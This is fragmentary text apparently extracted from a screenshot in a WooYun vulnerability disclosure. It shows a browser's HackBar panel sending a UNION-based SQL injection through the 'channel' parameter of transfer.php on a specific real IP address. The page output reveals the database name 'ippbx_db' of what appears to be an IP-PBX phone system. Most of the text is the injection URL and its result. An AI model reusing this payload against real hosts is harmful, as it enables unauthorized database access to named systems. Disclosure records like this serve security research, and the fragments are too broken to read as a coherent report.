 http://119.6....x3A403A)--%20
119.6.68.126:8086/transfer.php?action=getIVRFa
百度 <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://119.6.68.126:8086/transfer.php?action=getIVRFail&randomid=1434181126622&channel=1') UNION ALL SELECT
CONCAT(0x3A403A,IFNULL(CAST(DATABASE() AS CHAR),0x20),0x3A403A)--%20
Enable Post data
Enable Referrer
转移类型
转移到分机
转移到语音树
确 定
源：http://119.6.68.126:8086/transfer.php?action=getIVRFail&randomid=143418112...
文件(F) 编辑(E) 查看(V) 帮助(H)
E() AS CHAR),0x20),0x3A403A)-- , :@:ippbx_db:@: true );return false;"></td>
www.wooyun.org